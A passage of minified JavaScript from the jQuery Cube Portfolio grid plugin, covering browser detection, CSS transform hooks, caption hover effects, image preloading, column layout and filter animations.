i=this;i.styleQueue=[];i.isAnimating=false;i.defaultFilter="*";i.registeredEvents=[];if(e.isFunction(r)){i._registerEvent("initFinish",r,true)}i.options=e.extend({},e.fn.cubeportfolio.options,n);i.obj=t;i.$obj=e(t);i.width=i.$obj.width();i.$obj.addClass("cbp cbp-loading");i.$ul=i.$obj.children();i.$ul.addClass("cbp-wrapper");if(i.options.displayType==="lazyLoading"||i.options.displayType==="fadeIn"){i.$ul.css({opacity:0})}if(i.options.displayType==="fadeInToTop"){i.$ul.css({opacity:0,marginTop:30})}i._browserInfo();i._initCSSandEvents();i._prepareBlocks();if(i.options.displayType==="lazyLoading"||i.options.displayType==="sequentially"||i.options.displayType==="bottomToTop"||i.options.displayType==="fadeInToTop"){i._load()}else{i._beforeDisplay()}},_browserInfo:function(){var e=this,n=navigator.appVersion,r,i;if(n.indexOf("MSIE 8.")!==-1){e.browser="ie8"}else if(n.indexOf("MSIE 9.")!==-1){e.browser="ie9"}else if(n.indexOf("MSIE 10.")!==-1){e.browser="ie10"}else if(t.ActiveXObject||"ActiveXObject"in t){e.browser="ie11"}else if(/android/gi.test(n)){e.browser="android"}else if(/iphone|ipad|ipod/gi.test(n)){e.browser="ios"}else if(/chrome/gi.test(n)){e.browser="chrome"}else{e.browser=""}if(e.browser){e.$obj.addClass("cbp-"+e.browser)}r=e._styleSupport("transition");i=e._styleSupport("animation");e.transition=e.transitionByFilter=r?"css":"animate";if(e.transition=="animate")return;e.transitionEnd={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"}[r];e.animationEnd={WebkitAnimation:"webkitAnimationEnd",MozAnimation:"Animationend",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"}[i];e.supportCSSTransform=e._styleSupport("transform");if(e.supportCSSTransform){e._cssHooks()}},_styleSupport:function(e){var t,r,i,s=e.charAt(0).toUpperCase()+e.slice(1),o=["Moz","Webkit","O","ms"],u=n.createElement("div");if(e in u.style){r=e}else{for(i=o.length-1;i>=0;i--){t=o[i]+s;if(t in u.style){r=t;break}}}u=null;return r},_cssHooks:function(){function r(r,i,s){var o=e(r),u=o.data("transformFn")||{},a={},f,l={},c,h,p,d,v;a[s]=i;e.extend(u,a);for(f in u){c=u[f];l[f]=n[f](c)}h=l.translate||"";p=l.scale||"";v=l.skew||"";d=h+p+v;o.data("transformFn",u);r.style[t.supportCSSTransform]=d}var t=this,n;if(t._has3d()){n={translate:function(e){return"translate3d("+e[0]+"px, "+e[1]+"px, 0) "},scale:function(e){return"scale3d("+e+", "+e+", 1) "},skew:function(e){return"skew("+e[0]+"deg, "+e[1]+"deg) "}}}else{n={translate:function(e){return"translate("+e[0]+"px, "+e[1]+"px) "},scale:function(e){return"scale("+e+") "},skew:function(e){return"skew("+e[0]+"deg, "+e[1]+"deg) "}}}e.cssNumber.scale=true;e.cssHooks.scale={set:function(e,t){if(typeof t==="string"){t=parseFloat(t)}r(e,t,"scale")},get:function(t,n){var r=e.data(t,"transformFn");return r&&r.scale?r.scale:1}};e.fx.step.scale=function(t){e.cssHooks.scale.set(t.elem,t.now+t.unit)};e.cssNumber.translate=true;e.cssHooks.translate={set:function(e,t){r(e,t,"translate")},get:function(t,n){var r=e.data(t,"transformFn");return r&&r.translate?r.translate:[0,0]}};e.cssNumber.skew=true;e.cssHooks.skew={set:function(e,t){r(e,t,"skew")},get:function(t,n){var r=e.data(t,"transformFn");return r&&r.skew?r.skew:[0,0]}}},_has3d:function(){var e=n.createElement("p"),i,s={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};n.body.insertBefore(e,null);for(var o in s){if(e.style[o]!==r){e.style[o]="translate3d(1px,1px,1px)";i=t.getComputedStyle(e).getPropertyValue(s[o])}}n.body.removeChild(e);return i!==r&&i.length>0&&i!=="none"},_prepareBlocks:function(){var e=this,t;e.blocks=e.$ul.children(".cbp-item");e.blocksAvailable=e.blocks;e.blocks.wrapInner('<div class="cbp-item-wrapper"></div>');if(e.options.caption){e._captionInit()}},_captionInit:function(){var e=this;e.$obj.addClass("cbp-caption-"+e.options.caption);e["_"+e.options.caption+"Caption"]()},_captionDestroy:function(){var e=this;e.$obj.removeClass("cbp-caption-"+e.options.caption);e["_"+e.options.caption+"CaptionDestroy"]()},_noneCaption:function(){},_noneCaptionDestroy:function(){},_pushTopCaption:function(){var t=this;if(t.browser==="ie8"||t.browser==="ie9"){e(".cbp-caption").on("mouseenter"+s,function(){var t=e(this),n=t.find(".cbp-caption-defaultWrap"),r=t.find(".cbp-caption-activeWrap");n.animate({bottom:"100%"},"fast");r.animate({bottom:0},"fast")}).on("mouseleave"+s,function(t){var n=e(this),r=n.find(".cbp-caption-defaultWrap"),i=n.find(".cbp-caption-activeWrap");r.animate({bottom:0},"fast");i.animate({bottom:"-100%"},"fast")})}},_pushTopCaptionDestroy:function(){var t=this;if(t.browser==="ie8"||t.browser==="ie9"){e(".cbp-caption").off("mouseenter"+s+" mouseleave"+s);e(".cbp-caption").find(".cbp-caption-defaultWrap").removeAttr("style");e(".cbp-caption").find(".cbp-caption-activeWrap").removeAttr("style")}},_pushDownCaption:function(){var t=this;if(t.browser==="ie8"||t.browser==="ie9"){e(".cbp-caption").on("mouseenter"+s,function(){var t=e(this),n=t.find(".cbp-caption-defaultWrap"),r=t.find(".cbp-caption-activeWrap");n.animate({bottom:"-100%"},"fast");r.animate({bottom:0},"fast")}).on("mouseleave"+s,function(t){var n=e(this),r=n.find(".cbp-caption-defaultWrap"),i=n.find(".cbp-caption-activeWrap");r.animate({bottom:0},"fast");i.animate({bottom:"100%"},"fast")})}},_pushDownCaptionDestroy:function(){var t=this;if(t.browser==="ie8"||t.browser==="ie9"){e(".cbp-caption").off("mouseenter"+s+" mouseleave"+s);e(".cbp-caption").find(".cbp-caption-defaultWrap").removeAttr("style");e(".cbp-caption").find(".cbp-caption-activeWrap").removeAttr("style")}},_revealBottomCaption:function(){var t=this;if(t.browser==="ie8"||t.browser==="ie9"){e(".cbp-caption").on("mouseenter"+s,function(){var t=e(this),n=t.find(".cbp-caption-defaultWrap");n.animate({bottom:"100%"},"fast")}).on("mouseleave"+s,function(t){var n=e(this),r=n.find(".cbp-caption-defaultWrap");r.animate({bottom:0},"fast")})}},_revealBottomCaptionDestroy:function(){var t=this;if(t.browser==="ie8"||t.browser==="ie9"){e(".cbp-caption").off("mouseenter"+s+" mouseleave"+s);e(".cbp-caption").find(".cbp-caption-defaultWrap").removeAttr("style")}},_revealTopCaption:function(){var t=this;if(t.browser==="ie8"||t.browser==="ie9"){e(".cbp-caption").on("mouseenter"+s,function(){var t=e(this),n=t.find(".cbp-caption-defaultWrap");n.animate({bottom:"-100%"},"fast")}).on("mouseleave"+s,function(t){var n=e(this),r=n.find(".cbp-caption-defaultWrap");r.animate({bottom:0},"fast")})}},_revealTopCaptionDestroy:function(){var t=this;if(t.browser==="ie8"||t.browser==="ie9"){e(".cbp-caption").off("mouseenter"+s+" mouseleave"+s);e(".cbp-caption").find(".cbp-caption-defaultWrap").removeAttr("style")}},_overlayBottomRevealCaption:function(){var t=this;if(t.browser==="ie8"||t.browser==="ie9"){e(".cbp-caption").on("mouseenter"+s,function(){var t=e(this),n=t.find(".cbp-caption-defaultWrap"),r=t.find(".cbp-caption-activeWrap").height();n.animate({bottom:r},"fast")}).on("mouseleave"+s,function(t){var n=e(this),r=n.find(".cbp-caption-defaultWrap");r.animate({bottom:0},"fast")})}},_overlayBottomRevealCaptionDestroy:function(){var t=this;if(t.browser==="ie8"||t.browser==="ie9"){e(".cbp-caption").off("mouseenter"+s+" mouseleave"+s);e(".cbp-caption").find(".cbp-caption-defaultWrap").removeAttr("style")}},_overlayBottomPushCaption:function(){var t=this;if(t.browser==="ie8"||t.browser==="ie9"){e(".cbp-caption").on("mouseenter"+s,function(){var t=e(this),n=t.find(".cbp-caption-defaultWrap"),r=t.find(".cbp-caption-activeWrap"),i=r.height();n.animate({bottom:i},"fast");r.animate({bottom:0},"fast")}).on("mouseleave"+s,function(t){var n=e(this),r=n.find(".cbp-caption-defaultWrap"),i=n.find(".cbp-caption-activeWrap"),s=i.height();r.animate({bottom:0},"fast");i.animate({bottom:-s},"fast")})}},_overlayBottomPushCaptionDestroy:function(){var t=this;if(t.browser==="ie8"||t.browser==="ie9"){e(".cbp-caption").off("mouseenter"+s+" mouseleave"+s);e(".cbp-caption").find(".cbp-caption-defaultWrap").removeAttr("style");e(".cbp-caption").find(".cbp-caption-activeWrap").removeAttr("style")}},_overlayBottomCaption:function(){var t=this;if(t.browser==="ie8"||t.browser==="ie9"){e(".cbp-caption").on("mouseenter"+s,function(){e(this).find(".cbp-caption-activeWrap").animate({bottom:0},"fast")}).on("mouseleave"+s,function(t){var n=e(this).find(".cbp-caption-activeWrap");n.animate({bottom:-n.height()},"fast")})}},_overlayBottomCaptionDestroy:function(){var t=this;if(t.browser==="ie8"||t.browser==="ie9"){e(".cbp-caption").off("mouseenter"+s+" mouseleave"+s);e(".cbp-caption").find(".cbp-caption-activeWrap").removeAttr("style")}},_moveRightCaption:function(){var t=this;if(t.browser==="ie8"||t.browser==="ie9"){e(".cbp-caption").on("mouseenter"+s,function(){e(this).find(".cbp-caption-activeWrap").animate({left:0},"fast")}).on("mouseleave"+s,function(){var t=e(this).find(".cbp-caption-activeWrap");t.animate({left:-t.width()},"fast")})}},_moveRightCaptionDestroy:function(){var t=this;if(t.browser==="ie8"||t.browser==="ie9"){e(".cbp-caption").off("mouseenter"+s+" mouseleave"+s);e(".cbp-caption").find(".cbp-caption-activeWrap").removeAttr("style")}},_revealLeftCaption:function(){var t=this;if(t.browser==="ie8"||t.browser==="ie9"){e(".cbp-caption").on("mouseenter"+s,function(){e(this).find(".cbp-caption-activeWrap").animate({left:0},"fast")}).on("mouseleave"+s,function(){var t=e(this).find(".cbp-caption-activeWrap");t.animate({left:t.width()},"fast")})}},_revealLeftCaptionDestroy:function(){var t=this;if(t.browser==="ie8"||t.browser==="ie9"){e(".cbp-caption").off("mouseenter"+s+" mouseleave"+s);e(".cbp-caption").find(".cbp-caption-activeWrap").removeAttr("style")}},_minimalCaption:function(){var e=this},_minimalCaptionDestroy:function(){var e=this},_fadeInCaption:function(){var t=this,n;if(t.browser==="ie8"||t.browser==="ie9"){n=t.browser==="ie9"?1:.8;e(".cbp-caption").on("mouseenter"+s,function(){e(this).find(".cbp-caption-activeWrap").animate({opacity:n},"fast")}).on("mouseleave"+s,function(){e(this).find(".cbp-caption-activeWrap").animate({opacity:0},"fast")})}},_fadeInCaptionDestroy:function(){var t=this;if(t.browser==="ie8"||t.browser==="ie9"){e(".cbp-caption").off("mouseenter"+s+" mouseleave"+s);e(".cbp-caption").find(".cbp-caption-activeWrap").removeAttr("style")}},_overlayRightAlongCaption:function(){var t=this;if(t.browser==="ie8"||t.browser==="ie9"){e(".cbp-caption").on("mouseenter"+s,function(){var t=e(this),n=t.find(".cbp-caption-defaultWrap"),r=t.find(".cbp-caption-activeWrap");n.animate({left:r.width()/2},"fast");r.animate({left:0},"fast")}).on("mouseleave"+s,function(t){var n=e(this),r=n.find(".cbp-caption-defaultWrap"),i=n.find(".cbp-caption-activeWrap");r.animate({left:0},"fast");i.animate({left:-i.width()},"fast")})}},_overlayRightAlongCaptionDestroy:function(){var t=this;if(t.browser==="ie8"||t.browser==="ie9"){e(".cbp-caption").off("mouseenter"+s+" mouseleave"+s);e(".cbp-caption").find(".cbp-caption-defaultWrap").removeAttr("style");e(".cbp-caption").find(".cbp-caption-activeWrap").removeAttr("style")}},_overlayBottomAlongCaption:function(){var t=this;if(t.browser==="ie8"||t.browser==="ie9"){e(".cbp-caption").on("mouseenter"+s,function(){var t=e(this),n=t.find(".cbp-caption-defaultWrap"),r=t.find(".cbp-caption-activeWrap");n.animate({bottom:r.height()/2},"fast");r.animate({bottom:0},"fast")}).on("mouseleave"+s,function(t){var n=e(this),r=n.find(".cbp-caption-defaultWrap"),i=n.find(".cbp-caption-activeWrap");r.animate({bottom:0},"fast");i.animate({bottom:-i.height()},"fast")})}},_overlayBottomAlongCaptionDestroy:function(){var t=this;if(t.browser==="ie8"||t.browser==="ie9"){e(".cbp-caption").off("mouseenter"+s+" mouseleave"+s);e(".cbp-caption").find(".cbp-caption-defaultWrap").removeAttr("style");e(".cbp-caption").find(".cbp-caption-activeWrap").removeAttr("style")}},_zoomCaption:function(){var t=this,n;if(t.browser==="ie8"||t.browser==="ie9"){n=t.browser==="ie9"?1:.8;e(".cbp-caption").on("mouseenter"+s,function(){e(this).find(".cbp-caption-activeWrap").animate({opacity:n},"fast")}).on("mouseleave"+s,function(){e(this).find(".cbp-caption-activeWrap").animate({opacity:0},"fast")})}},_zoomCaptionDestroy:function(){var t=this;if(t.browser==="ie8"||t.browser==="ie9"){e(".cbp-caption").off("mouseenter"+s+" mouseleave"+s);e(".cbp-caption").find(".cbp-caption-activeWrap").removeAttr("style")}},_initCSSandEvents:function(){var n=this,i,o,u,a;e(t).on("resize"+s,function(){if(i){clearTimeout(i)}i=setTimeout(function(){if(n.browser==="ie8"){a=e(t).width();if(u===r||u!=a){u=a}else{return}}n.$obj.removeClass("cbp-no-transition cbp-appendItems-loading");if(n.options.gridAdjustment==="responsive"){n._responsiveLayout()}n._layout();n._processStyle(n.transition);n._resizeMainContainer(n.transition);if(n.lightbox){n.lightbox.resizeImage()}if(n.singlePage){if(n.singlePage.options.singlePageStickyNavigation){o=n.singlePage.wrap[0].clientWidth;if(o>0){n.singlePage.navigationWrap.width(o);n.singlePage.navigation.width(o)}}}if(n.singlePageInline&&n.singlePageInline.isOpen){n.singlePageInline.close()}},50)})},_load:function(){var t=this,n=[],r,i,o,u,a=/url\((['"]?)(.*?)\1\)/g;o=t.$obj.children().css("backgroundImage");if(o){var f;while(f=a.exec(o)){n.push({src:f[2]})}}t.$obj.find("*").each(function(){var t=e(this);if(t.is("img:uncached")){n.push({src:t.attr("src"),element:t[0]})}o=t.css("backgroundImage");if(o){var r;while(r=a.exec(o)){n.push({src:r[2],element:t[0]})}}});var l=n.length,c=0;if(l===0){t._beforeDisplay()}var h=function(){c++;if(c==l){t._beforeDisplay();return false}};for(r=0;r<l;r++){i=new Image;e(i).on("load"+s+" error"+s,h);i.src=n[r].src}},_beforeDisplay:function(){var e=this;if(e.options.animationType){if(e["_"+e.options.animationType+"Init"]){e["_"+e.options.animationType+"Init"]()}e.$obj.addClass("cbp-animation-"+e.options.animationType);e.localColumnWidth=e.blocks.eq(0).outerWidth()+e.options.gapVertical;if(e.options.defaultFilter===""||e.options.defaultFilter==="*"){e._display()}else{e.filter(e.options.defaultFilter,function(){e._display()},e)}}},_display:function(){var e=this,t,n;if(e.options.gridAdjustment==="responsive"){e._responsiveLayout()}e._layout();e._processStyle("css");e._resizeMainContainer("css");if(e.options.displayType==="lazyLoading"||e.options.displayType==="fadeIn"){e.$ul.animate({opacity:1},e.options.displayTypeSpeed)}if(e.options.displayType==="fadeInToTop"){e.$ul.animate({opacity:1,marginTop:0},e.options.displayTypeSpeed)}if(e.options.displayType==="sequentially"){t=0;e.blocks.css("opacity",0);(function r(){n=e.blocksAvailable.eq(t++);if(n.length){n.animate({opacity:1});setTimeout(r,e.options.displayTypeSpeed)}})()}if(e.options.displayType==="bottomToTop"){t=0;e.blocks.css({opacity:0,marginTop:80});(function i(){n=e.blocksAvailable.eq(t++);if(n.length){n.animate({opacity:1,marginTop:0},400);setTimeout(i,e.options.displayTypeSpeed)}})()}setTimeout(function(){e.$obj.removeClass("cbp-loading");e._triggerEvent("initFinish");e.$obj.trigger("initComplete");e.$obj.addClass("cbp-ready")},0);e.lightbox=null;if(e.$obj.find(e.options.lightboxDelegate)){e.lightbox=Object.create(o);e.lightbox.init(e,"lightbox");e.$obj.on("click"+s,e.options.lightboxDelegate,function(t){e.lightbox.openLightbox(e.blocksAvailable,this);t.preventDefault()})}e.singlePage=null;if(e.$obj.find(e.options.singlePageDelegate)){e.singlePage=Object.create(o);e.singlePage.init(e,"singlePage");e.$obj.on("click"+s,e.options.singlePageDelegate,function(t){t.preventDefault();e.singlePage.openSinglePage(e.blocksAvailable,this)})}e.singlePageInline=null;if(e.$obj.find(e.options.singlePageInlineDelegate)){e.singlePageInline=Object.create(o);e.singlePageInline.init(e,"singlePageInline");e.$obj.on("click"+s,e.options.singlePageInlineDelegate,function(t){e.singlePageInline.openSinglePageInline(e.blocksAvailable,this);t.preventDefault()})}},_layout:function(){var t=this;t._layoutReset();t.blocksAvailable.each(function(n,r){var i=e(r),s=Math.ceil(i.outerWidth()/t.localColumnWidth),o=0;s=Math.min(s,t.cols);if(t.singlePageInline&&n>=t.singlePageInline.matrice[0]&&n<=t.singlePageInline.matrice[1]){o=t.singlePageInline.height}if(s===1){t._placeBlocks(i,t.colVert,o)}else{var u=t.cols+1-s,a=[],f,l;for(l=0;l<u;l++){f=t.colVert.slice(l,l+s);a[l]=Math.max.apply(Math,f)}t._placeBlocks(i,a,o)}})},_layoutReset:function(){var e,t=this,n;if(t.options.gridAdjustment==="alignCenter"){t.$obj.attr("style","");t.width=t.$obj.width();t.cols=Math.max(Math.floor((t.width+t.options.gapVertical)/t.localColumnWidth),1);t.width=t.cols*t.localColumnWidth-t.options.gapVertical;t.$obj.css("max-width",t.width)}else{t.width=t.$obj.width();t.cols=Math.max(Math.floor((t.width+t.options.gapVertical)/t.localColumnWidth),1)}t.colVert=[];e=t.cols;while(e--){t.colVert.push(0)}},_responsiveLayout:function(){var t=this,n,r;if(!t.columnWidthCache){t.columnWidthCache=t.localColumnWidth}else{t.localColumnWidth=t.columnWidthCache}t.width=t.$obj.width()+t.options.gapVertical;t.cols=Math.max(Math.floor(t.width/t.localColumnWidth),1);r=t.width%t.localColumnWidth;if(r/t.localColumnWidth>.5){t.localColumnWidth=t.localColumnWidth-(t.localColumnWidth-r)/(t.cols+1)}else{t.localColumnWidth=t.localColumnWidth+r/t.cols}t.localColumnWidth=parseInt(t.localColumnWidth,10);n=t.localColumnWidth/t.columnWidthCache;t.blocks.each(function(r,i){var s=e(this),o=e.data(this,"cbp-wxh");if(!o){o=e.data(this,"cbp-wxh",{width:s.outerWidth(),height:s.outerHeight()})}s.css("width",t.localColumnWidth-t.options.gapVertical);s.css("height",Math.floor(o.height*n))});if(t.blocksClone){t.blocksClone.each(function(r,i){var s=e(this),o=e.data(this,"cbp-wxh");if(!o){o=e.data(this,"cbp-wxh",{width:s.outerWidth(),height:s.outerHeight()})}s.css("width",t.localColumnWidth-t.options.gapVertical);s.css("height",Math.floor(o.height*n))})}},_resizeMainContainer:function(e,t){var n=this;t=t||0;n.height=Math.max.apply(Math,n.colVert)+t;n.$obj[e]({height:n.height-n.options.gapHorizontal},400)},_processStyle:function(e){var t=this;for(var n=t.styleQueue.length-1;n>=0;n--){t.styleQueue[n].$el[e](t.styleQueue[n].style)}t.styleQueue=[]},_placeBlocks:function(e,t,n){var r=this,i=Math.min.apply(Math,t),s=0,o,u,a,f,l,c;for(l=0,c=t.length;l<c;l++){if(t[l]===i){s=l;break}}if(r.singlePageInline&&n!==0){r.singlePageInline.top=i}i+=n;o=Math.round(r.localColumnWidth*s);u=Math.round(i);r.styleQueue.push({$el:e,style:r.supportCSSTransform?r._withCSS3(o,u):r._withCSS2(o,u)});a=i+e.outerHeight()+r.options.gapHorizontal;f=r.cols+1-c;for(l=0;l<f;l++){r.colVert[s+l]=a}},_withCSS2:function(e,t){return{left:e,top:t}},_withCSS3:function(e,t){return{translate:[e,t]}},_duplicateContent:function(e){var t=this;t.$ulClone=t.$ul.clone();t.blocksClone=t.$ulClone.children();t.$ulClone.css(e);t.ulHidden="clone";t.$obj.append(t.$ulClone)},_fadeOutFilter:function(e,t,n){var r=this;if(n!=="*"){t=t.filter(n);e=r.blocks.not(".cbp-item-hidden").not(n).addClass("cbp-item-hidden")}t.removeClass("cbp-item-hidden");r.blocksAvailable=r.blocks.filter(n);if(e.length){r.styleQueue.push({$el:e,style:{opacity:0}})}if(t.length){r.styleQueue.push({$el:t,style:{opacity:1}})}r._layout();r._processStyle(r.transitionByFilter);r._resizeMainContainer(r.transition);setTimeout(function(){r._filterFinish()},400)},_quicksandFilter:function(e,t,n){var r=this;if(n!=="*"){t=t.filter(n);e=r.blocks.not(".cbp-item-hidden").not(n).addClass("cbp-item-hidden")}t.removeClass("cbp-item-hidden");r.blocksAvailable=r.blocks.filter(n);if(e.length){r.styleQueue.push({$el:e,style:{scale:.01,opacity:0}})}if(t.length){r.styleQueue.push({$el:t,style:{scale:1,opacity:1}})}r._layout();r._processStyle(r.transitionByFilter);r._resizeMainContainer(r.transition);setTimeout(function(){r._filterFinish()},400)},_flipOutFilter:function(e,t,n){var r=this;if(n!=="*"){t=t.filter(n);e=r.blocks.not(".cbp-item-hidden").not(n).addClass("cbp-item-hidden")}t.removeClass("cbp-item-hidden");r.blocksAvailable=r.blocks.filter(n);if(e.length){if(r.browser==="ie8"||r.browser==="ie9"){r.styleQueue.push({$el:e,style:{opacity:0}})}else{e.find(".cbp-item-wrapper").removeClass("cbp-animation-flipOut-in").addClass("cbp-animation-flipOut-out")}}if(t.length){if(r.browser==="ie8"||r.browser==="ie9"){r.styleQueue.push({$el:t,style:{opacity:1}})}else{t.find(".cbp-item-wrapper").removeClass("cbp-animation-flipOut-out").addClass("cbp-animation-flipOut-in")}}r._layout();r._processStyle(r.transitionByFilter);r._resizeMainContainer(r.transition);setTimeout(function(){r._filterFinish()},400)},_flipBottomFilter:function(e,t,n){var r=this;if(n!=="*"){t=t.filter(n);e=r.blocks.not(".cbp-item-hidden").not(n).addClass("cbp-item-hidden")}t.removeClass("cbp-item-hidden");r.blocksAvailable=r.blocks.filter(n);if(e.length){if(r.browser==="ie8"||r.browser==="ie9"){r.styleQueue.push({$el:e,style:{opacity:0}})}else{e.find(".cbp-item-wrapper").removeClass("cbp-animation-flipBottom-in").addClass("cbp-animation-flipBottom-out")}}if(t.length){if(r.browser==="ie8"||r.browser==="ie9"){r.styleQueue.push({$el:t,style:{opacity:1}})}else{t.find(".cbp-item-wrapper").removeClass("cbp-animation-flipBottom-out").addClass("cbp-animation-flipBottom-in")}}r._layout();r._processStyle(r.transitionByFilter);r._resizeMainContainer(r.transition);setTimeout(function(){r._filterFinish()},400)},_scaleSidesFilter:function(e,t,n){var r=this;if(n!=="*"){t=t.filter(n);e=r.blocks.not(".cbp-item-hidden").not(n).addClass("cbp-item-hidden")}t.removeClass("cbp-item-hidden");r.blocksAvailable=r.blocks.filter(n);if(e.length){if(r.browser==="ie8"||r.browser==="ie9"){r.styleQueue.push({$el:e,style:{opacity:0}})}else{e.find(".cbp-item-wrapper").removeClass("cbp-animation-scaleSides-in").addClass("cbp-animation-scaleSides-out")}}if(t.length){if(r.browser==="ie8"||r.browser==="ie9"){r.styleQueue.push({$el:t,style:{opacity:1}})}else{t.find(".cbp-item-wrapper").removeClass("cbp-animation-scaleSides-out").addClass("cbp-animation-scaleSides-in")}}r._layout();r._processStyle(r.transitionByFilter);r._resizeMainContainer(r.transition);setTimeout(function(){r._filterFinish()},400)},_skewFilter:function(e,t,n){var r=this;if(n!=="*"){t=t.filter(n);e=r.blocks.not(".cbp-item-hidden").not(n).addClass("cbp-item-hidden")}t.removeClass("cbp-item-hidden");r.blocksAvailable=r.blocks.filter(n);if(e.length){r.styleQueue.push({$el:e,style:{skew:[50,0],scale:.01,opacity:0}})}if(t.length){r.styleQueue.push({$el:t,style:{skew:[0,0],scale:1,opacity:1}})}r._layout();r._processStyle(r.transitionByFilter);r._resizeMainContainer(r.transition);setTimeout(function(){r._filterFinish()},400)},_sequentiallyInit:function(){this.transitionByFilter="css"},_sequentiallyFilter:function(e,t,n){var r=this,i=r.blocks,s=r.blocksAvailable;r.blocksAvailable=r.blocks.filter(n);r.$obj.addClass("cbp-no-transition");if(r.browser==="ie8"||r.browser==="ie9"){s[r.transition]({top:"-=30",opacity:0},300)}else{s[r.transition]({top:-30,opacity:0})}setTimeout(function(){if(n!=="*"){t=t.filter(n);e=r.blocks.not(".cbp-item-hidden").not(n).addClass("cbp-item-hidden")}t.removeClass("cbp-item-hidden");if(e.length){e.css({display:"none"})}if(t.length){t.css("display","block")}r._layout();r._processStyle(r.transitionByFilter);r._resizeMainContainer(r.transition);if(r.browser==="ie8"||r.browser==="ie9"){r.blocksAvailable.css("top","-=30")}var i=0,s;(function o(){s=r.blocksAvailable.eq(i++);if(s.length){if(r.browser==="ie8"||r.browser==="ie9"){s[r.transition]({top:"+=30",opacity:1})}else{s[r.transition]({top:0,opacity:1})}setTimeout(o,130)}else{setTimeout(function(){r._filterFinish()},600)}})()},600)},_fadeOutTopInit:function(){this.transitionByFilter="css"},_fadeOutTopFilter:function(e,t,n){var r=this;r.blocksAvailable=r.blocks.filter(n);if(r.browser==="ie8"||r.browser==="ie9"){r.$ul[r.transition]({top:-30,opacity:0},350)}else{r.$ul[r.transition]({top:-30,opacity:0})}r.$obj.addClass("cbp-no-transition");setTimeout(function(){if(n!=="*"){t=t.filter(n);e=r.blocks.not(".cbp-item-hidden").not(n).addClass("cbp-item-hidden")}t.removeClass("cbp-item-hidden");if(e.length){e.css("opacity",0)}if(t.length){t.css("opacity",1)}r._layout();r._processStyle(r.transitionByFilter);r._resizeMainContainer(r.transition);if(r.browser==="ie8"||r.browser==="ie9"){r.$ul[r.transition]({top:0,opacity:1},350)}else{r.$ul[r.transition]({top:0,opacity:1})}setTimeout(function(){r._filterFinish()},400)},400)},_boxShadowInit:function(){var e=this;if(e.browser==="ie8"||e.browser==="ie9"){e.options.animationType="fadeOut"}else{e.blocksAvailable.append('<div class="cbp-animation-boxShadowMask"></div>')}},_boxShadowFilter:function(e,t,n){var r=this;if(n!=="*"){t=t.filter(n);e=r.blocks.not(".cbp-item-hidden").not(n).addClass("cbp-item-hidden")}t.removeClass("cbp-item-hidden");var i=r.blocks.find(".cbp-animation-boxShadowMask");i.addClass("cbp-animation-boxShadowShow");i.removeClass("cbp-animation-boxShadowActive cbp-animation-boxShadowInactive");r.blocksAvailable=r.blocks.filter(n);var s={};if(e.length){e.find(".cbp-animation-boxShadowMask").addClass("cbp-animation-boxShadowActive");r.styleQueue.push({$el:e,style:{opacity:0}});s=e.last()}if(t.length){t.find(".cbp-animation-boxShadowMask").addClass("cbp-animation-boxShadowInactive");r.styleQueue.push({$el:t,style:{opacity:1}});s=t.last()}r._layout();if(s.length){s.one(r.transitionEnd,function(){i.removeClass("cbp-animation-boxShadowShow");r._filterFinish()})}else{i.removeClass("cbp-animation-boxShadowShow");r._filterFinish()}r._processStyle(r.transitionByFilter);r._resizeMainContainer(r.transition)},_bounceLeftInit:function(){var e=this;e._duplicateContent({left:"-100%",opacity:0});e.transitionByFilter="css";e.$ul.addClass("cbp-wrapper-front")},_bounceLeftFilter:function(e,t,n){var r=this,i,s,o;r.$obj.addClass("cbp-no-transition");if(r.ulHidden==="clone"){r.ulHidden="first";i=r.$ulClone;o=r.$ul;s=r.blocksClone}else{r.ulHidden="clone";i=r.$ul;o=r.$ulClone;s=r.blocks}t=s.filter(".cbp-item-hidden");if(n!=="*"){t=t.filter(n);s.not(".cbp-item-hidden").not(n).addClass("cbp-item-hidden")}t.removeClass("cbp-item-hidden");r.blocksAvailable=s.filter(n);r._layout();o[r.transition]({left:"-100%",opacity:0}).removeClass("cbp-wrapper-front").addClass("cbp-wrapper-back");i[r.transition]({left:0,opacity:1}).addClass("cbp-wrapper-front").removeClass("cbp-wrapper-back");r._processStyle(r.transitionByFilter);r._resizeMainContainer(r.transition);setTimeout(function(){r._filterFinish()},400)},_bounceTopInit:function(){var e=this;e._duplicateContent({top:"-100%",opacity:0});e.transitionByFilter="css";e.$ul.addClass("cbp-wrapper-front")},_bounceTopFilter:function(e,t,n){var r=this,i,s,o;r.$obj.addClass("cbp-no-transition");if(r.ulHidden==="clone"){r.ulHidden="first";i=r.$ulClone;o=r.$ul;s=r.blocksClone}else{r.ulHidden="clone";i=r.$ul;o=r.$ulClone;s=r.blocks}t=s.filter(".cbp-item-hidden");if(n!=="*"){t=t.filter(n);s.not(".cbp-item-hidden").not(n).addClass("cbp-item-hidden")}t.removeClass("cbp-item-hidden");r.blocksAvailable=s.filter(n);r._layout();o[r.transition]({top:"-100%",opacity:0}).removeClass("cbp-wrapper-front").addClass("cbp-wrapper-back");i[r.transition]({top:0,opacity:1}).addClass("cbp-wrapper-front").removeClass("cbp-wrapper-back");r._processStyle(r.transitionByFilter);r._resizeMainContainer(r.transition);setTimeout(function(){r._filterFinish()},400)},_bounceBottomInit:function(){var e=this;e._duplicateContent({top:"100%",opacity:0});e.transitionByFilter="css"},_bounceBottomFilter:function(e,t,n){var r=this,i,s,o;r.$obj.addClass("cbp-no-transition");if(r.ulHidden==="clone"){r.ulHidden="first";i=r.$ulClone;o=r.$ul;s=r.blocksClone}else{r.ulHidden="clone";i=r.$ul;o=r.$ulClone;s=r.blocks}t=s.filter(".cbp-item-hidden");if(n!=="*"){t=t.filter(n);s.not(".cbp-item-hidden").not(n).addClass("cbp-item-hidden")}t.removeClass("cbp-item-hidden");r.blocksAvailable=s.filter(n);r._layout();o[r.transition]({top:"100%",opacity:0}).removeClass("cbp-wrapper-front").addClass("cbp-wrapper-back");i[r.transition]({top:0,opacity:1}).addClass("cbp-wrapper-front").removeClass("cbp-wrapper-back");r._processStyle(r.transitionByFilter);r._resizeMainContainer(r.transition);setTimeout(function(){r._filterFinish()},400)},_moveLeftInit:function(){var e=this;e._duplicateContent({left:"100%",opacity:0});e.$ulClone.addClass("no-trans");e.transitionByFilter="css"},_moveLeftFilter:function(e,t,n){var 